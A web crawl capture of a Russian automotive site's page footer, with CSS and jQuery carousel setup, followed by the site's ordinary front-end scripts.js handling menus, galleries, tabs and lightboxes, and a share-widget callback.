<script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=1866716" type="text/javascript"></script>
<script src="https://pobliba.info/script.js?sid=914707" async type="text/javascript" charset="UTF-8"></script>
                </div>
            </div>
        </footer>
    </div>
        <script type="text/javascript" src="assets/tpl/js/jquery-latest.min.js"></script>
    <script src="assets/tpl/js/jquery.magnific-popup.min.js" type="text/javascript" /></script>
    <script type="text/javascript" src="assets/tpl/js/scripts.js"></script>
    <script type="text/javascript" src="assets/tpl/js/lightbox.js"></script>
    <script type="text/javascript" src="assets/tpl/js/iscroll.js"></script>
    <script type="text/javascript" src="assets/tpl/js/modernizr.custom.50878.js"></script>
    <script type="text/javascript" src="assets/tpl/js/menu.js"></script>
    <script type="text/javascript" src="assets/tpl/js/SmoothScroll.min.js"></script>
    <script type="text/javascript" src="assets/tpl/js/owl.carousel.min.js"></script>
    <style>
    .rule a{
     cursor:pointer;
     
    }
      .rule h1,
    .rule h2,
    .rule h3 {
        font-weight: bold;
        font-size: 18px;
        margin-top: 0px
    }

    .rule .page__body h2 {
        margin-top: 10px
    }

    .rule .page__body h2:first-child {
        margin-top: 0px
    }

    .rule .page__header {
        margin-bottom: 10px
    }

    .rule .veryStrong {
        font-weight: bold
    }

    .rule img {
        max-width: 100%
    }

    .rule .align-center {
        text-align: center
    }

    .rule .align-right {
        text-align: right
    }

    .rule .inline-znak {
        display: none
    }

    .popup .code {
        text-align: center !important;
        font-size: 14px
    }

    .rule .popup table {
        text-align: left
    }

    .rule .popups {
        text-align: center
    }

    .rule .popup ul {
        text-align: left
    }

    .rule .sign {
        padding-top: 10px;
        padding-bottom: 10px
    }

    .rule .w-col {
        margin: 10px
    }

    .rule .sign .name {
        font-weight: bold;
        text-align: center
    }

    .rule .pop-up-message .code {
        text-align: center
    }

    .rule .hyphenate {
        text-align: left
    }

    .rule .popup {
        margin-top: 10px
    }

    .rule table {
        width: 100%;
        margin: 15px 0px 15px 0px;
        border: 0px solid #fff;
        border-collapse: collapse;
        cellspacing: 0
    }

    .rule .h {
        display: none
    }

    .rule td {
        border: 1px solid #adadad;
        padding: 5px
    }

    .rule td.img {
        text-align: center
    }

    .rule .h table,
    .rule tr,
    .rule td {
        border: 0px
    }

    .rule .clearfix:before,
    .rule .clearfix:after {
        content: "";
        display: table
    }

    .rule .clearfix:after {
        clear: both
    }

    .rule .text ul,
    .rule .text ol {
        margin: 0 0 1.5em 1.5em;
        padding: 0
    }

    .rule .text ul ul,
    .rule .text ol ul {
        margin-top: .5em
    }

    .rule .text ul li,
    .rule .text ol li {
        margin: 0 0 .6em 0;
        padding: 0;
        position: relative
    }

    .popup-rule {
        background-color: #ffffff;
        padding: 20px;
        position: relative;
        width: auto;
        max-width: 280px;
        margin: 20px auto;
        padding-top: 40px;
        text-align: center;
        box-sizing: border-box
    }

    .popup-rule img {
        max-width: 250px;
        max-height: 250px
    }
    
    </style>
    <script>
        jQuery(document).ready(function() {
            jQuery(".ot-slider").owlCarousel({
                items: 1,
                autoplay: true,
                nav: true,
                lazyload: false,
                responsive: true,
                dots: true,
                margin: 15
            });

            jQuery(".big-pic-random .slider-items").owlCarousel({
                items: 1,
                autoplay: false,
                nav: true,
                lazyload: false,
                dots: false,
                margin: 15
            });

            jQuery(".related-articles-inherit").owlCarousel({
                items: 4,
                autoplay: false,
                nav: true,
                lazyload: false,
                dots: true,
                margin: 15,
                responsive: {
                    0: {
                        items: 1,
                        nav: true
                    },
                    400: {
                        items: 2,
                        nav: false
                    },
                    700: {
                        items: 4,
                        nav: true,
                        loop: false
                    }
                }
            });
        });
    </script>
</body>

</html>

--- FILE ---
content_type: application/javascript
request_url: https://moi-auto.ru/assets/tpl/js/scripts.js
body_size: 11685
content:
var footer_reach = 0;
var articleFont = 16;

jQuery(window).scroll(function() {

    var mainmenu = jQuery("#main-menu.willfix");

    if (parseInt(mainmenu.attr("rel")) <= Math.abs(parseInt(jQuery(window).scrollTop()))) {
        mainmenu.addClass("isfixed");
    } else {
        mainmenu.removeClass("isfixed");
    }

    if (jQuery(".sidebar-fixed").length) {

        if (parseInt(jQuery("#sidebar").height()) > parseInt(jQuery(".main-content").height())) {
            jQuery(".sidebar-fixed.is-now-fixed").removeClass("is-now-fixed").css("paddingTop", "0px");
            return false;
        }

        var fixedSidebar = jQuery(".sidebar-fixed"),
            additionalPx = (jQuery("#wpadminbar").length > 0) ? 32 : 0;
        if (jQuery(window).scrollTop() + 100 + additionalPx >= fixedSidebar.offset().top) {
            var newtop = parseInt(jQuery(window).scrollTop()) - parseInt(fixedSidebar.offset().top) + 100 + additionalPx,
                v1 = parseInt(fixedSidebar.height()),
                v2 = parseInt(newtop) + parseInt(fixedSidebar.offset().top);

            if (footer_reach - 74 <= (v1 + v2)) {
                // reached end
            } else {
                fixedSidebar.addClass("is-now-fixed").css("paddingTop", newtop + "px");
            }
        } else {
            jQuery(".sidebar-fixed.is-now-fixed").removeClass("is-now-fixed").css("paddingTop", "0px");
        }

    }

});

$(document).ready(function() {
  $('a[data-code]').click(function() {
        var code = $(this).attr('data-code');
        var html = '<div class="popup-rule">' +
            $('#' + code).html() + '</div>';
        $.magnificPopup.open({ items: { src: html }, fixedContentPos: true });
        return false;
    });  
});
jQuery(window).ready(function() {

    
    
    jQuery('.ot-scrollnimate').each(function(i) {
        var bottom_of_object = jQuery(this).offset().top;
        var bottom_of_window = jQuery(window).scrollTop() + jQuery(window).height();

        if (bottom_of_window <= bottom_of_object) {
            jQuery(this).children().css("visibility", "hidden");
        } else {
            scrollNimate(jQuery(this));
            jQuery(this).removeClass("ot-scrollnimate");
        }
    });

    jQuery(window).scroll(function() {
        jQuery('.ot-scrollnimate').each(function(i) {
            var bottom_of_object = jQuery(this).offset().top;
            var bottom_of_window = jQuery(window).scrollTop() + jQuery(window).height();

            if (bottom_of_window > bottom_of_object) {
                scrollNimate(jQuery(this));
                jQuery(this).removeClass("ot-scrollnimate");
            }
        });
    });


    jQuery(".woocommerce-tabs .tabs a").click(function() {
        var thisel = jQuery(this),
            thisopen = thisel.attr("href").split("#")[1];
        thisel.parent().addClass("active").siblings("li.active").removeClass("active").parent().parent().children(".panel").hide().siblings(".panel#" + thisopen).show();
        return false;
    });




    if (jQuery(".gallery-thumbnail-list").length) {
        myScroll = new IScroll('.gallery-thumbnail-list', {
            scrollbars: true,
            mouseWheel: true,
            interactiveScrollbars: false,
            shrinkScrollbars: 'scale',
            fadeScrollbars: false,
            tap: true
        });
    }



    jQuery("#main-menu.willfix").each(function() {
        var thisel = jQuery(this);
        thisel.wrap("<div class='main-menu-parent'></div>").attr("rel", thisel.offset().top).parent().height(thisel.height());
    });

    jQuery(".alert-box .close-alert, .coloralert .close-alert").click(function() {
        jQuery(this).parent().fadeOut();
        return false;
    });

    jQuery(".category-ordering a").click(function() {
        var thisel = jQuery(this),
            thisdata = thisel.data("trigger-cat"),
            elementanimate = "fadeIn";
        thisel.addClass("active").siblings(".active").removeClass("active");
        if (thisdata == "" || thisdata == "*") {
            thisel.parent().parent().siblings("div").find("[data-self-cat]").removeClass("animated " + elementanimate).css("display", "block");
            thisel.parent().parent().siblings("div").find("[data-self-cat]").addClass("animated " + elementanimate);
        } else {
            thisel.parent().parent().siblings("div").find("[data-self-cat]").each(function() {
                var newel = jQuery(this),
                    arraycats = (!newel.data("self-cat")) ? "*" : newel.data("self-cat").split(" ");

                if (jQuery.inArray(thisdata, arraycats) >= 0) {
                    if (newel.hasClass("category-select-block")) {
                        newel.removeClass("animated " + elementanimate).css("display", "flex").addClass("animated " + elementanimate);
                    } else {
                        newel.removeClass("animated " + elementanimate).css("display", "block").addClass("animated " + elementanimate);
                    }
                } else {
                    newel.css("display", "none");
                }
            });
        }
        return false;
    });

    footer_reach = parseInt(jQuery(".footer").offset().top);
    setTimeout(function() {
        footer_reach = parseInt(jQuery(".footer").offset().top);
    }, 1000);

    jQuery(".ot-widget-gallery .item-footer > a").click(function() {
        var thisel = jQuery(this),
            thiswidth = parseInt(thisel.siblings(".item-thumbnails").width()),
            thisinner = thisel.siblings(".item-thumbnails").children(".item-thumbnails-inner"),
            thissize = Math.ceil(thisinner.children("a").length / 3);

        if (!thisel.parent().data("current-page")) {
            thisel.parent().data("current-page", 0);
        }

        if (thisel.attr("href") == "#galery-right") {
            if (thissize <= parseInt(thisel.parent().data("current-page")) + 1) return false;
            thisel.parent().data("current-page", parseInt(thisel.parent().data("current-page")) + 1);
            thisinner.css("margin-left", "-" + (thisel.parent().data("current-page") * (thiswidth + 6)) + "px");
        } else
        if (thisel.attr("href") == "#galery-left") {
            if (0 > parseInt(thisel.parent().data("current-page")) - 1) return false;
            thisel.parent().data("current-page", parseInt(thisel.parent().data("current-page")) - 1);
            thisinner.css("margin-left", "-" + (thisel.parent().data("current-page") * (thiswidth + 6)) + "px");
        }

        return false;
    });

    jQuery(".ot-widget-gallery .item-footer .item-thumbnails-inner > a").click(function() {
        var thisel = jQuery(this);

        thisel.parent().parent().parent().siblings(".item-header").children("a").css("display", "none").addClass("markforremove").parent().prepend("<a href='" + thisel.data("href") + "' class='animated fadeIn'><img src='" + thisel.attr("href") + "' /></a>").children(".markforremove").remove();
        return false;
    });


    // Accordion blocks
    jQuery(".accordion > div > a").click(function() {
        var thisel = jQuery(this).parent();
        if (thisel.hasClass("active")) {
            thisel.removeClass("active").children("div").animate({
                "height": "toggle",
                "opacity": "toggle",
                "padding-top": "toggle"
            }, 300);
            return false;
        }
        // thisel.siblings("div").removeClass("active");
        thisel.siblings("div").each(function() {
            var tz = jQuery(this);
            if (tz.hasClass("active")) {
                tz.removeClass("active").children("div").animate({
                    "height": "toggle",
                    "opacity": "toggle",
                    "padding-top": "toggle"
                }, 300);
            }
        });
        // thisel.addClass("active");
        thisel.addClass("active").children("div").animate({
            "height": "toggle",
            "opacity": "toggle",
            "padding-top": "toggle"
        }, 300);
        return false;
    });


    // Tabbed blocks
    jQuery(".short-tabs").each(function() {
        var thisel = jQuery(this);
        thisel.children("div").eq(0).addClass("active");
        thisel.children("ul").children("li").eq(0).addClass("active");
    });

    jQuery(".short-tabs > ul > li a").click(function() {
        var thisel = jQuery(this).parent();
        thisel.siblings(".active").removeClass("active");
        thisel.addClass("active");
        thisel.parent().siblings("div.active").removeClass("active");
        thisel.parent().siblings("div").eq(thisel.index()).addClass("active");
        return false;
    });

    jQuery(".lightbox").click(function() {
        jQuery(".lightbox").css('overflow', 'hidden');
        jQuery("body").css('overflow', 'auto');
        jQuery(".lightbox .lightcontent").fadeOut('fast');
        jQuery(".lightbox").fadeOut('slow');
    }).children().click(function(e) {
        return false;
    });


    jQuery(".article-meta-block a.font-meta-down, .article-meta-block a.font-meta-up").click(function() {
        var thisel = jQuery(this);

        if (thisel.hasClass("font-meta-down")) {
            articleFont = (articleFont <= 16) ? 16 : articleFont - 1;
        } else {
            articleFont = (articleFont >= 25) ? 25 : articleFont + 1;
        }
        thisel.siblings(".font-meta-num").html(articleFont).parent().parent().parent().parent().parent().css("font-size", articleFont + "px");
        return false;
    });

    jQuery(".category-review-block .item a .featured-text, .ot-panel-block > div.article-featured-block .item a .featured-text").animate({
        "height": "toggle"
    }, 1);

    jQuery(".category-review-block .item a, .ot-panel-block > div.article-featured-block .item a").mouseenter(function() {
        jQuery(this).find(".featured-text").animate({
            "height": "toggle",
            "paddingTop": "10px"
        }, 450, "swing");
    });

    jQuery(".category-review-block .item a, .ot-panel-block > div.article-featured-block .item a").mouseleave(function() {
        jQuery(this).find(".featured-text").animate({
            "height": "toggle",
            "paddingTop": "0px"
        }, 450, "swing");
    });

});


function lightboxclose() {
    jQuery(".lightbox").css('overflow', 'hidden');
    jQuery(".lightbox .lightcontent").fadeOut('fast');
    jQuery(".lightbox").fadeOut('slow');
    jQuery("body").css('overflow', 'auto');
}

// Animation time of revieling and hiding menu (defaut = 400)
var _datMenuAnim = 400;
// Animation effect for now it is just 1 (defaut = "effect-1")
var _datMenuEffect = "effect-1";
// Submenu dropdown animation (defaut = true)
var _datMenuSublist = true;
// If fixed header is showing (defaut = true)
var _datMenuHeader = true;
// Header Title
var _datMenuHeaderTitle = "Illanion";
// If search is showing in header (defaut = true)
var _datMenuSearch = true;
// Search icon (FontAwesome) in header (defaut = fa-search)
var _datMenuCustomS = "fa-search";
// Menu icon (FontAwesome) in header (defaut = fa-bars)
var _datMenuCustomM = "fa-bars";

function scrollNimate(_element) {

    var datanime = _element.data("animation"),
        uptimeout = 0;

    _element.children().each(function() {
        var coolem = jQuery(this);
        coolem.css("visibility", "hidden").css("opacity", "0");
        setTimeout(function() {
            coolem.css("visibility", "visible").css("opacity", "1").addClass("animated " + datanime);
        }, uptimeout);
        uptimeout = uptimeout + 200;
    });
    _element.removeClass("ot-scrollnimate");
    return false;

}

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_176893522272357
body_size: 396
content:
cb__utl_cb_share_176893522272357('1ea92d09c43527572b24fe052f11127b');